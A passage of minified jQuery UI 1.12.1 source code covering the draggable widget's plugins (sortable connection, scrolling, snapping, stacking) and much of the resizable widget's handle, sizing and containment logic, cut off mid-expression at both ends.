this.options.handle?!!$(event.target).closest(this.element.find(this.options.handle)).length:true;},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element;this._addClass(this.handleElement,"ui-draggable-handle");},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle");},_createHelper:function(event){var o=this.options,helperIsFunction=$.isFunction(o.helper),helper=helperIsFunction?$(o.helper.apply(this.element[0],[event])):(o.helper==="clone"?this.element.clone().removeAttr("id"):this.element);if(!helper.parents("body").length)helper.appendTo((o.appendTo==="parent"?this.element[0].parentNode:o.appendTo));if(helperIsFunction&&helper[0]===this.element[0])this._setPositionRelative();if(helper[0]!==this.element[0]&&!(/(fixed|absolute)/).test(helper.css("position")))helper.css("position","absolute");return helper;},_setPositionRelative:function(){if(!(/^(?:r|a|f)/).test(this.element.css("position")))this.element[0].style.position="relative";},_adjustOffsetFromHelper:function(obj){if(typeof obj==="string")obj=obj.split(" ");if($.isArray(obj))obj={left:+obj[0],top:+obj[1]||0};if("left" in obj)this.offset.click.left=obj.left+this.margins.left;if("right" in obj)this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;if("top" in obj)this.offset.click.top=obj.top+this.margins.top;if("bottom" in obj)this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;},_isRootNode:function(element){return (/(html|body)/i).test(element.tagName)||element===this.document[0];},_getParentOffset:function(){var po=this.offsetParent.offset(),document=this.document[0];if(this.cssPosition==="absolute"&&this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}if(this._isRootNode(this.offsetParent[0]))po={top:0,left:0};return {top:po.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:po.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition!=="relative")return {top:0,left:0};var p=this.element.position(),scrollIsRootNode=this._isRootNode(this.scrollParent[0]);return {top:p.top-(parseInt(this.helper.css("top"),10)||0)+(!scrollIsRootNode?this.scrollParent.scrollTop():0),left:p.left-(parseInt(this.helper.css("left"),10)||0)+(!scrollIsRootNode?this.scrollParent.scrollLeft():0)};},_cacheMargins:function(){this.margins={left:(parseInt(this.element.css("marginLeft"),10)||0),top:(parseInt(this.element.css("marginTop"),10)||0),right:(parseInt(this.element.css("marginRight"),10)||0),bottom:(parseInt(this.element.css("marginBottom"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var isUserScrollable,c,ce,o=this.options,document=this.document[0];this.relativeContainer=null;if(!o.containment){this.containment=null;return;}if(o.containment==="window"){this.containment=[$(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,$(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,$(window).scrollLeft()+$(window).width()-this.helperProportions.width-this.margins.left,$(window).scrollTop()+($(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];return;}if(o.containment==="document"){this.containment=[0,0,$(document).width()-this.helperProportions.width-this.margins.left,($(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];return;}if(o.containment.constructor===Array){this.containment=o.containment;return;}if(o.containment==="parent")o.containment=this.helper[0].parentNode;c=$(o.containment);ce=c[0];if(!ce)return;isUserScrollable=/(scroll|auto)/.test(c.css("overflow"));this.containment=[(parseInt(c.css("borderLeftWidth"),10)||0)+(parseInt(c.css("paddingLeft"),10)||0),(parseInt(c.css("borderTopWidth"),10)||0)+(parseInt(c.css("paddingTop"),10)||0),(isUserScrollable?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-(parseInt(c.css("borderRightWidth"),10)||0)-(parseInt(c.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(isUserScrollable?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-(parseInt(c.css("borderBottomWidth"),10)||0)-(parseInt(c.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom];this.relativeContainer=c;},_convertPositionTo:function(d,pos){if(!pos)pos=this.position;var mod=d==="absolute"?1:-1,scrollIsRootNode=this._isRootNode(this.scrollParent[0]);return {top:(pos.top+this.offset.relative.top*mod+this.offset.parent.top*mod-((this.cssPosition==="fixed"?-this.offset.scroll.top:(scrollIsRootNode?0:this.offset.scroll.top))*mod)),left:(pos.left+this.offset.relative.left*mod+this.offset.parent.left*mod-((this.cssPosition==="fixed"?-this.offset.scroll.left:(scrollIsRootNode?0:this.offset.scroll.left))*mod))};},_generatePosition:function(event,constrainPosition){var containment,co,top,left,o=this.options,scrollIsRootNode=this._isRootNode(this.scrollParent[0]),pageX=event.pageX,pageY=event.pageY;if(!scrollIsRootNode||!this.offset.scroll)this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()};if(constrainPosition){if(this.containment){if(this.relativeContainer){co=this.relativeContainer.offset();containment=[this.containment[0]+co.left,this.containment[1]+co.top,this.containment[2]+co.left,this.containment[3]+co.top];}else containment=this.containment;if(event.pageX-this.offset.click.left<containment[0])pageX=containment[0]+this.offset.click.left;if(event.pageY-this.offset.click.top<containment[1])pageY=containment[1]+this.offset.click.top;if(event.pageX-this.offset.click.left>containment[2])pageX=containment[2]+this.offset.click.left;if(event.pageY-this.offset.click.top>containment[3])pageY=containment[3]+this.offset.click.top;}if(o.grid){top=o.grid[1]?this.originalPageY+Math.round((pageY-this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY;pageY=containment?((top-this.offset.click.top>=containment[1]||top-this.offset.click.top>containment[3])?top:((top-this.offset.click.top>=containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=o.grid[0]?this.originalPageX+Math.round((pageX-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX;pageX=containment?((left-this.offset.click.left>=containment[0]||left-this.offset.click.left>containment[2])?left:((left-this.offset.click.left>=containment[0])?left-o.grid[0]:left+o.grid[0])):left;}if(o.axis==="y")pageX=this.originalPageX;if(o.axis==="x")pageY=this.originalPageY;}return {top:(pageY-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(this.cssPosition==="fixed"?-this.offset.scroll.top:(scrollIsRootNode?0:this.offset.scroll.top))),left:(pageX-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(this.cssPosition==="fixed"?-this.offset.scroll.left:(scrollIsRootNode?0:this.offset.scroll.left)))};},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging");if(this.helper[0]!==this.element[0]&&!this.cancelHelperRemoval)this.helper.remove();this.helper=null;this.cancelHelperRemoval=false;if(this.destroyOnClear)this.destroy();},_trigger:function(type,event,ui){ui=ui||this._uiHash();$.ui.plugin.call(this,type,[event,ui,this],true);if(/^(drag|start|stop)/.test(type)){this.positionAbs=this._convertPositionTo("absolute");ui.offset=this.positionAbs;}return $.Widget.prototype._trigger.call(this,type,event,ui);},plugins:{},_uiHash:function(){return {helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs};}});$.ui.plugin.add("draggable","connectToSortable",{start:function(event,ui,draggable){var uiSortable=$.extend({},ui,{item:draggable.element});draggable.sortables=[];$(draggable.options.connectToSortable).each(function(){var sortable=$(this).sortable("instance");if(sortable&&!sortable.options.disabled){draggable.sortables.push(sortable);sortable.refreshPositions();sortable._trigger("activate",event,uiSortable);}});},stop:function(event,ui,draggable){var uiSortable=$.extend({},ui,{item:draggable.element});draggable.cancelHelperRemoval=false;$.each(draggable.sortables,function(){var sortable=this;if(sortable.isOver){sortable.isOver=0;draggable.cancelHelperRemoval=true;sortable.cancelHelperRemoval=false;sortable._storedCSS={position:sortable.placeholder.css("position"),top:sortable.placeholder.css("top"),left:sortable.placeholder.css("left")};sortable._mouseStop(event);sortable.options.helper=sortable.options._helper;}else{sortable.cancelHelperRemoval=true;sortable._trigger("deactivate",event,uiSortable);}});},drag:function(event,ui,draggable){$.each(draggable.sortables,function(){var innermostIntersecting=false,sortable=this;sortable.positionAbs=draggable.positionAbs;sortable.helperProportions=draggable.helperProportions;sortable.offset.click=draggable.offset.click;if(sortable._intersectsWith(sortable.containerCache)){innermostIntersecting=true;$.each(draggable.sortables,function(){this.positionAbs=draggable.positionAbs;this.helperProportions=draggable.helperProportions;this.offset.click=draggable.offset.click;if(this!==sortable&&this._intersectsWith(this.containerCache)&&$.contains(sortable.element[0],this.element[0]))innermostIntersecting=false;return innermostIntersecting;});}if(innermostIntersecting){if(!sortable.isOver){sortable.isOver=1;draggable._parent=ui.helper.parent();sortable.currentItem=ui.helper.appendTo(sortable.element).data("ui-sortable-item",true);sortable.options._helper=sortable.options.helper;sortable.options.helper=function(){return ui.helper[0];};event.target=sortable.currentItem[0];sortable._mouseCapture(event,true);sortable._mouseStart(event,true,true);sortable.offset.click.top=draggable.offset.click.top;sortable.offset.click.left=draggable.offset.click.left;sortable.offset.parent.left-=draggable.offset.parent.left-sortable.offset.parent.left;sortable.offset.parent.top-=draggable.offset.parent.top-sortable.offset.parent.top;draggable._trigger("toSortable",event);draggable.dropped=sortable.element;$.each(draggable.sortables,function(){this.refreshPositions();});draggable.currentItem=draggable.element;sortable.fromOutside=draggable;}if(sortable.currentItem){sortable._mouseDrag(event);ui.position=sortable.position;}}else{if(sortable.isOver){sortable.isOver=0;sortable.cancelHelperRemoval=true;sortable.options._revert=sortable.options.revert;sortable.options.revert=false;sortable._trigger("out",event,sortable._uiHash(sortable));sortable._mouseStop(event,true);sortable.options.revert=sortable.options._revert;sortable.options.helper=sortable.options._helper;if(sortable.placeholder)sortable.placeholder.remove();ui.helper.appendTo(draggable._parent);draggable._refreshOffsets(event);ui.position=draggable._generatePosition(event,true);draggable._trigger("fromSortable",event);draggable.dropped=false;$.each(draggable.sortables,function(){this.refreshPositions();});}}});}});$.ui.plugin.add("draggable","cursor",{start:function(event,ui,instance){var t=$("body"),o=instance.options;if(t.css("cursor"))o._cursor=t.css("cursor");t.css("cursor",o.cursor);},stop:function(event,ui,instance){var o=instance.options;if(o._cursor)$("body").css("cursor",o._cursor);}});$.ui.plugin.add("draggable","opacity",{start:function(event,ui,instance){var t=$(ui.helper),o=instance.options;if(t.css("opacity"))o._opacity=t.css("opacity");t.css("opacity",o.opacity);},stop:function(event,ui,instance){var o=instance.options;if(o._opacity)$(ui.helper).css("opacity",o._opacity);}});$.ui.plugin.add("draggable","scroll",{start:function(event,ui,i){if(!i.scrollParentNotHidden)i.scrollParentNotHidden=i.helper.scrollParent(false);if(i.scrollParentNotHidden[0]!==i.document[0]&&i.scrollParentNotHidden[0].tagName!=="HTML")i.overflowOffset=i.scrollParentNotHidden.offset();},drag:function(event,ui,i){var o=i.options,scrolled=false,scrollParent=i.scrollParentNotHidden[0],document=i.document[0];if(scrollParent!==document&&scrollParent.tagName!=="HTML"){if(!o.axis||o.axis!=="x")if((i.overflowOffset.top+scrollParent.offsetHeight)-event.pageY<o.scrollSensitivity)scrollParent.scrollTop=scrolled=scrollParent.scrollTop+o.scrollSpeed;else{if(event.pageY-i.overflowOffset.top<o.scrollSensitivity)scrollParent.scrollTop=scrolled=scrollParent.scrollTop-o.scrollSpeed;}if(!o.axis||o.axis!=="y")if((i.overflowOffset.left+scrollParent.offsetWidth)-event.pageX<o.scrollSensitivity)scrollParent.scrollLeft=scrolled=scrollParent.scrollLeft+o.scrollSpeed;else{if(event.pageX-i.overflowOffset.left<o.scrollSensitivity)scrollParent.scrollLeft=scrolled=scrollParent.scrollLeft-o.scrollSpeed;}}else{if(!o.axis||o.axis!=="x")if(event.pageY-$(document).scrollTop()<o.scrollSensitivity)scrolled=$(document).scrollTop($(document).scrollTop()-o.scrollSpeed);else{if($(window).height()-(event.pageY-$(document).scrollTop())<o.scrollSensitivity)scrolled=$(document).scrollTop($(document).scrollTop()+o.scrollSpeed);}if(!o.axis||o.axis!=="y")if(event.pageX-$(document).scrollLeft()<o.scrollSensitivity)scrolled=$(document).scrollLeft($(document).scrollLeft()-o.scrollSpeed);else{if($(window).width()-(event.pageX-$(document).scrollLeft())<o.scrollSensitivity)scrolled=$(document).scrollLeft($(document).scrollLeft()+o.scrollSpeed);}}if(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(i,event);}});$.ui.plugin.add("draggable","snap",{start:function(event,ui,i){var o=i.options;i.snapElements=[];$(o.snap.constructor!==String?(o.snap.items||":data(ui-draggable)"):o.snap).each(function(){var $t=$(this),$o=$t.offset();if(this!==i.element[0])i.snapElements.push({item:this,width:$t.outerWidth(),height:$t.outerHeight(),top:$o.top,left:$o.left});});},drag:function(event,ui,inst){var ts,bs,ls,rs,l,r,t,b,i,first,o=inst.options,d=o.snapTolerance,x1=ui.offset.left,x2=x1+inst.helperProportions.width,y1=ui.offset.top,y2=y1+inst.helperProportions.height;for(i=inst.snapElements.length-1;i>=0;i--){l=inst.snapElements[i].left-inst.margins.left;r=l+inst.snapElements[i].width;t=inst.snapElements[i].top-inst.margins.top;b=t+inst.snapElements[i].height;if(x2<l-d||x1>r+d||y2<t-d||y1>b+d||!$.contains(inst.snapElements[i].item.ownerDocument,inst.snapElements[i].item)){if(inst.snapElements[i].snapping)(inst.options.snap.release&&inst.options.snap.release.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item})));inst.snapElements[i].snapping=false;continue;}if(o.snapMode!=="inner"){ts=Math.abs(t-y2)<=d;bs=Math.abs(b-y1)<=d;ls=Math.abs(l-x2)<=d;rs=Math.abs(r-x1)<=d;if(ts)ui.position.top=inst._convertPositionTo("relative",{top:t-inst.helperProportions.height,left:0}).top;if(bs)ui.position.top=inst._convertPositionTo("relative",{top:b,left:0}).top;if(ls)ui.position.left=inst._convertPositionTo("relative",{top:0,left:l-inst.helperProportions.width}).left;if(rs)ui.position.left=inst._convertPositionTo("relative",{top:0,left:r}).left;}first=(ts||bs||ls||rs);if(o.snapMode!=="outer"){ts=Math.abs(t-y1)<=d;bs=Math.abs(b-y2)<=d;ls=Math.abs(l-x1)<=d;rs=Math.abs(r-x2)<=d;if(ts)ui.position.top=inst._convertPositionTo("relative",{top:t,left:0}).top;if(bs)ui.position.top=inst._convertPositionTo("relative",{top:b-inst.helperProportions.height,left:0}).top;if(ls)ui.position.left=inst._convertPositionTo("relative",{top:0,left:l}).left;if(rs)ui.position.left=inst._convertPositionTo("relative",{top:0,left:r-inst.helperProportions.width}).left;}if(!inst.snapElements[i].snapping&&(ts||bs||ls||rs||first))(inst.options.snap.snap&&inst.options.snap.snap.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item})));inst.snapElements[i].snapping=(ts||bs||ls||rs||first);}}});$.ui.plugin.add("draggable","stack",{start:function(event,ui,instance){var min,o=instance.options,group=$.makeArray($(o.stack)).sort(function(a,b){return (parseInt($(a).css("zIndex"),10)||0)-(parseInt($(b).css("zIndex"),10)||0);});if(!group.length)return;min=parseInt($(group[0]).css("zIndex"),10)||0;$(group).each(function(i){$(this).css("zIndex",min+i);});this.css("zIndex",(min+group.length));}});$.ui.plugin.add("draggable","zIndex",{start:function(event,ui,instance){var t=$(ui.helper),o=instance.options;if(t.css("zIndex"))o._zIndex=t.css("zIndex");t.css("zIndex",o.zIndex);},stop:function(event,ui,instance){var o=instance.options;if(o._zIndex)$(ui.helper).css("zIndex",o._zIndex);}});var widgetsDraggable=$.ui.draggable;$.widget("ui.resizable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:false,animate:false,animateDuration:"slow",animateEasing:"swing",aspectRatio:false,autoHide:false,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:false,ghost:false,grid:false,handles:"e,s,se",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(value){return parseFloat(value)||0;},_isNumber:function(value){return !isNaN(parseFloat(value));},_hasScroll:function(el,a){if($(el).css("overflow")==="hidden")return false;var scroll=(a&&a==="left")?"scrollLeft":"scrollTop",has=false;if(el[scroll]>0)return true;el[scroll]=1;has=(el[scroll]>0);el[scroll]=0;return has;},_create:function(){var margins,o=this.options,that=this;this._addClass("ui-resizable");$.extend(this,{_aspectRatio:!!(o.aspectRatio),aspectRatio:o.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:o.helper||o.ghost||o.animate?o.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)){this.element.wrap($("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance"));this.elementIsWrapper=true;margins={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")};this.element.css(margins);this.originalElement.css("margin",0);this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css(margins);this._proportionallyResize();}this._setupHandles();if(o.autoHide)$(this.element).on("mouseenter",function(){if(o.disabled)return;that._removeClass("ui-resizable-autohide");that._handles.show();}).on("mouseleave",function(){if(o.disabled)return;if(!that.resizing){that._addClass("ui-resizable-autohide");that._handles.hide();}});this._mouseInit();},_destroy:function(){this._mouseDestroy();var wrapper,_destroy=function(exp){$(exp).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove();};if(this.elementIsWrapper){_destroy(this.element);wrapper=this.element;this.originalElement.css({position:wrapper.css("position"),width:wrapper.outerWidth(),height:wrapper.outerHeight(),top:wrapper.css("top"),left:wrapper.css("left")}).insertAfter(wrapper);wrapper.remove();}this.originalElement.css("resize",this.originalResizeStyle);_destroy(this.originalElement);return this;},_setOption:function(key,value){this._super(key,value);switch(key){case "handles":this._removeHandles();this._setupHandles();break;default:break;}},_setupHandles:function(){var o=this.options,handle,i,n,hname,axis,that=this;this.handles=o.handles||(!$(".ui-resizable-handle",this.element).length?"e,s,se":{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"});this._handles=$();if(this.handles.constructor===String){if(this.handles==="all")this.handles="n,e,s,w,se,sw,ne,nw";n=this.handles.split(",");this.handles={};for(i=0;i<n.length;i++){handle=$.trim(n[i]);hname="ui-resizable-"+handle;axis=$("<div>");this._addClass(axis,"ui-resizable-handle "+hname);axis.css({zIndex:o.zIndex});this.handles[handle]=".ui-resizable-"+handle;this.element.append(axis);}}this._renderAxis=function(target){var i,axis,padPos,padWrapper;target=target||this.element;for(i in this.handles){if(this.handles[i].constructor===String)this.handles[i]=this.element.children(this.handles[i]).first().show();else{if(this.handles[i].jquery||this.handles[i].nodeType){this.handles[i]=$(this.handles[i]);this._on(this.handles[i],{"mousedown":that._mouseDown});}}if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)){axis=$(this.handles[i],this.element);padWrapper=/sw|ne|nw|se|n|s/.test(i)?axis.outerHeight():axis.outerWidth();padPos=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join("");target.css(padPos,padWrapper);this._proportionallyResize();}this._handles=this._handles.add(this.handles[i]);}};this._renderAxis(this.element);this._handles=this._handles.add(this.element.find(".ui-resizable-handle"));this._handles.disableSelection();this._handles.on("mouseover",function(){if(!that.resizing){if(this.className)axis=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);that.axis=axis&&axis[1]?axis[1]:"se";}});if(o.autoHide){this._handles.hide();this._addClass("ui-resizable-autohide");}},_removeHandles:function(){this._handles.remove();},_mouseCapture:function(event){var i,handle,capture=false;for(i in this.handles){handle=$(this.handles[i])[0];if(handle===event.target||$.contains(handle,event.target))capture=true;}return !this.options.disabled&&capture;},_mouseStart:function(event){var curleft,curtop,cursor,o=this.options,el=this.element;this.resizing=true;this._renderProxy();curleft=this._num(this.helper.css("left"));curtop=this._num(this.helper.css("top"));if(o.containment){curleft+=$(o.containment).scrollLeft()||0;curtop+=$(o.containment).scrollTop()||0;}this.offset=this.helper.offset();this.position={left:curleft,top:curtop};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:el.width(),height:el.height()};this.originalSize=this._helper?{width:el.outerWidth(),height:el.outerHeight()}:{width:el.width(),height:el.height()};this.sizeDiff={width:el.outerWidth()-el.width(),height:el.outerHeight()-el.height()};this.originalPosition={left:curleft,top:curtop};this.originalMousePosition={left:event.pageX,top:event.pageY};this.aspectRatio=(typeof o.aspectRatio==="number")?o.aspectRatio:((this.originalSize.width/this.originalSize.height)||1);cursor=$(".ui-resizable-"+this.axis).css("cursor");$("body").css("cursor",cursor==="auto"?this.axis+"-resize":cursor);this._addClass("ui-resizable-resizing");this._propagate("start",event);return true;},_mouseDrag:function(event){var data,props,smp=this.originalMousePosition,a=this.axis,dx=(event.pageX-smp.left)||0,dy=(event.pageY-smp.top)||0,trigger=this._change[a];this._updatePrevProperties();if(!trigger)return false;data=trigger.apply(this,[event,dx,dy]);this._updateVirtualBoundaries(event.shiftKey);if(this._aspectRatio||event.shiftKey)data=this._updateRatio(data,event);data=this._respectSize(data,event);this._updateCache(data);this._propagate("resize",event);props=this._applyChanges();if(!this._helper&&this._proportionallyResizeElements.length)this._proportionallyResize();if(!$.isEmptyObject(props)){this._updatePrevProperties();this._trigger("resize",event,this.ui());this._applyChanges();}return false;},_mouseStop:function(event){this.resizing=false;var pr,ista,soffseth,soffsetw,s,left,top,o=this.options,that=this;if(this._helper){pr=this._proportionallyResizeElements;ista=pr.length&&(/textarea/i).test(pr[0].nodeName);soffseth=ista&&this._hasScroll(pr[0],"left")?0:that.sizeDiff.height;soffsetw=ista?0:that.sizeDiff.width;s={width:(that.helper.width()-soffsetw),height:(that.helper.height()-soffseth)};left=(parseFloat(that.element.css("left"))+(that.position.left-that.originalPosition.left))||null;top=(parseFloat(that.element.css("top"))+(that.position.top-that.originalPosition.top))||null;if(!o.animate)this.element.css($.extend(s,{top,left}));that.helper.height(that.size.height);that.helper.width(that.size.width);if(this._helper&&!o.animate)this._proportionallyResize();}$("body").css("cursor","auto");this._removeClass("ui-resizable-resizing");this._propagate("stop",event);if(this._helper)this.helper.remove();return false;},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left};this.prevSize={width:this.size.width,height:this.size.height};},_applyChanges:function(){var props={};if(this.position.top!==this.prevPosition.top)props.top=this.position.top+"px";if(this.position.left!==this.prevPosition.left)props.left=this.position.left+"px";if(this.size.width!==this.prevSize.width)props.width=this.size.width+"px";if(this.size.height!==this.prevSize.height)props.height=this.size.height+"px";this.helper.css(props);return props;},_updateVirtualBoundaries:function(forceAspectRatio){var pMinWidth,pMaxWidth,pMinHeight,pMaxHeight,b,o=this.options;b={minWidth:this._isNumber(o.minWidth)?o.minWidth:0,maxWidth:this._isNumber(o.maxWidth)?o.maxWidth:Infinity,minHeight:this._isNumber(o.minHeight)?o.minHeight:0,maxHeight:this._isNumber(o.maxHeight)?o.maxHeight:Infinity};if(this._aspectRatio||forceAspectRatio){pMinWidth=b.minHeight*this.aspectRatio;pMinHeight=b.minWidth/this.aspectRatio;pMaxWidth=b.maxHeight*this.aspectRatio;pMaxHeight=b.maxWidth/this.aspectRatio;if(pMinWidth>b.minWidth)b.minWidth=pMinWidth;if(pMinHeight>b.minHeight)b.minHeight=pMinHeight;if(pMaxWidth<b.maxWidth)b.maxWidth=pMaxWidth;if(pMaxHeight<b.maxHeight)b.maxHeight=pMaxHeight;}this._vBoundaries=b;},_updateCache:function(data){this.offset=this.helper.offset();if(this._isNumber(data.left))this.position.left=data.left;if(this._isNumber(data.top))this.position.top=data.top;if(this._isNumber(data.height))this.size.height=data.height;if(this._isNumber(data.width))this.size.width=data.width;},_updateRatio:function(data){var cpos=this.position,csize=this.size,a=this.axis;if(this._isNumber(data.height))data.width=(data.height*this.aspectRatio);else{if(this._isNumber(data.width))data.height=(data.width/this.aspectRatio);}if(a==="sw"){data.left=cpos.left+(csize.width-data.width);data.top=null;}if(a==="nw"){data.top=cpos.top+(csize.height-data.height);data.left=cpos.left+(csize.width-data.width);}return data;},_respectSize:function(data){var o=this._vBoundaries,a=this.axis,ismaxw=this._isNumber(data.width)&&o.maxWidth&&(o.maxWidth<data.width),ismaxh=this._isNumber(data.height)&&o.maxHeight&&(o.maxHeight<data.height),isminw=this._isNumber(data.width)&&o.minWidth&&(o.minWidth>data.width),isminh=this._isNumber(data.height)&&o.minHeight&&(o.minHeight>data.height),dw=this.originalPosition.left+this.originalSize.width,dh=this.originalPosition.top+this.originalSize.height,cw=/sw|nw|w/.test(a),ch=/nw|ne|n/.test(a);if(isminw)data.width=o.minWidth;if(isminh)data.height=o.minHeight;if(ismaxw)data.width=o.maxWidth;if(ismaxh)data.height=o.maxHeight;if(isminw&&cw)data.left=dw-o.minWidth;if(ismaxw&&cw)data.left=dw-o.maxWidth;if(isminh&&ch)data.top=dh-o.minHeight;if(ismaxh&&ch)data.top=dh-o.maxHeight;if(!data.width&&!data.height&&!data.left&&data.top)data.top=null;else{if(!data.width&&!data.height&&!data.top&&data.left)data.left=null;}return data;},_getPaddingPlusBorderDimensions:function(element){var i=0,widths=[],borders=[element.css("borderTopWidth"),element.css("borderRightWidth"),element.css("borderBottomWidth"),element.css("borderLeftWidth")],paddings=[element.css("paddingTop"),element.css("paddingRight"),element.css("paddingBottom"),element.css("paddingLeft")];for(;i<4;i++){widths[i]=(parseFloat(borders[i])||0);widths[i]+=(parseFloat(paddings[i])||0);}return {height:widths[0]+widths[2],width:widths[1]+widths[3]};},_proportionallyResize:function(){if(!this._proportionallyResizeElements.length)return;var prel,i=0,element=this.helper||this.element;for(;i<this._proportionallyResizeElements.length;i++){prel=this._proportionallyResizeElements[i];if(!this.outerDimensions)this.outerDimensions=this._getPaddingPlusBorderDimensions(prel);prel.css({height:(element.height()-this.outerDimensions.height)||0,width:(element.width()-this.outerDimensions.width)||0});}},_renderProxy:function(){var el=this.element,o=this.options;this.elementOffset=el.offset();if(this._helper){this.helper=this.helper||$("<div style='overflow:hidden;'></div>");this._addClass(this.helper,this._helper);this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++o.zIndex});this.helper.appendTo("body").disableSelection();}else this.helper=this.element;},_change:{e:function(event,dx){return {width:this.originalSize.width+dx};},w:function(event,dx){var cs=this.originalSize,sp=this.originalPosition;return {left:sp.left+dx,width:cs.width-dx};},n:function(event,dx,dy){var cs=this.originalSize,sp=this.originalPosition;return {top:sp.top+dy,height:cs.height-dy};},s:function(event,dx,dy){return {height:this.originalSize.height+dy};},se:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},sw:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));},ne:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},nw:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));}},_propagate:function(n,event){$.ui.plugin.call(this,n,[event,this.ui()]);(n!=="resize"&&this._trigger(n,event,this.ui()));},plugins:{},ui:function(){return {originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition};}});$.ui.plugin.add("resizable","animate",{stop:function(event){var that=$(this).resizable("instance"),o=that.options,pr=that._proportionallyResizeElements,ista=pr.length&&(/textarea/i).test(pr[0].nodeName),soffseth=ista&&that._hasScroll(pr[0],"left")?0:that.sizeDiff.height,soffsetw=ista?0:that.sizeDiff.width,style={width:(that.size.width-soffsetw),height:(that.size.height-soffseth)},left=(parseFloat(that.element.css("left"))+(that.position.left-that.originalPosition.left))||null,top=(parseFloat(that.element.css("top"))+(that.position.top-that.originalPosition.top))||null;that.element.animate($.extend(style,top&&left?{top,left}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var data={width:parseFloat(that.element.css("width")),height:parseFloat(that.element.css("height")),top:parseFloat(that.element.css("top")),left:parseFloat(that.element.css("left"))};if(pr&&pr.length)$(pr[0]).css({width:data.width,height:data.height});that._updateCache(data);that._propagate("resize",event);}});}});$.ui.plugin.add("resizable","containment",{start:function(){var element,p,co,ch,cw,width,height,that=$(this).resizable("instance"),o=that.options,el=that.element,oc=o.containment,ce=(oc instanceof 